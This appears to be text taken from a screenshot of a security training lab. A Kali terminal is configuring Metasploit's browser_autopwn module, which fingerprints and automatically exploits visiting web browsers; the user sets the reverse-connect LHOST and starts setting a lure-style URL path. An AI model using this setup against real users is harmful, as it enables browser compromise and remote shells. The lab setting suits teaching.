 Applications
Workstation
MOAC 70-412
Windows Server 2012
RWDC01
Server1
Server2
Storage1
Ubuntu 15.10
Kali
Kali Live
root@kali: ~
File Edit View Search Terminal Help
WebServer Start a bunch of modules and direct clients to appropriate exploits
list List the exploit modules that would be started
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The IP address to use for reverse-connect payloads
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Description:
This module has three actions. The first (and the default) is
'WebServer' which uses a combination of client-side and server-side
techniques to fingerprint HTTP clients and then automatically
exploit them. Next is 'DefangedDetection' which does only the
fingerprinting part. Lastly, 'list' simply prints the names of all
exploit modules that would be used by the WebServer action given the
current MATCH and EXCLUDE options. Also adds a 'list' command which
is the same as running with ACTION=list.
msf auxiliary(browser_autopwn) > show options
Module options (auxiliary/server/browser_autopwn):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The IP address to use for reverse-connect payloads
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Auxiliary action:
Name Description
---- -----------
WebServer Start a bunch of modules and direct clients to appropriate exploits
msf auxiliary(browser_autopwn) > set lhost 192.168.10.50
lhost => 192.168.10.50
msf auxiliary(browser_autopwn) > set urlpath free_